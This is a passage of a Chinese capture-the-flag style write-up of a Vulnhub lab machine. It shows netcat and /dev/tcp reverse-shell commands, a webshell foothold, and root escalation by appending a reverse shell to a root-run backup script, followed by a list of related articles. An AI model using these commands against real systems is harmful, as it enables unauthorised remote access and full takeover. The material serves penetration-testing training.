



在蚁剑上执行反弹shell命令,将shell反弹到kali上

kali监听:nc -lnvp 4444

蚁剑终端执行:nc -e /bin/sh 192.168.144.148 4444



python -c 'import pty;pty.spawn("/bin/bash")' #kali切换shell外壳





backups.sh文件是root执行的,那我们可以把反弹shell写入执行,获取到的权限也是root权限

kali开启监听:nc -lnvp 1234

反弹shell:echo "bash -i >& /dev/tcp/192.168.144.148/1234 0>&1" >> /opt/scripts/backups.sh

邮件内容提示:15分钟才会看到shell,所以上一步骤执行反弹shell获取不到的,可以稍等一会再查看

三、思路总结

1、信息收集

2、github泄露敏感信息

3、通过泄露的账号密码远程登录

4、利用drush执行更改密码操作

5、通过账号密码登录站点

6、通过添加插件执行php一句话木马获取shell

7、将反弹shell,写入利用root权限的可执行脚本文件中,获取root权限。

相关文章

- Django rest framework(7)----分页

- 《CUDA高性能并行计算》----0.5 本书的组织结构

- 2014找工作----扎实的基础和开阔的视野是企业最看重的因素

- Oracle----dual

- 漏洞复现----38、ThinkPHP5 5.0.23 远程代码执行漏洞

- Vulnhub靶场----6、DC-6

- Vulnhub靶场----1、DC-1

- 工具----3、Burpsuite下载安装

- 《ASP.NET 开发从入门到精通》----2.3 编译和部署ASP.NET程序

- 《圣殿祭司的ASP.NET4.0专家技术手册》---- 2-7 隐含类型局部变量及数组声明

- Linux----LVM扩容磁盘空间(讲的也很好)

- FastFDS----分布式文件服务系统服务端搭建

- 常用API(3)----transform组件篇

- 微信小程序获取----onenet的数据并控制stm32的板载LED

- Android获取onenet中的数据----Get( )方法---(详细)

- 微信小程序----团购或秒杀的批量倒计时实现

- Springmvc案例1----基于spring2.5的採用xml配置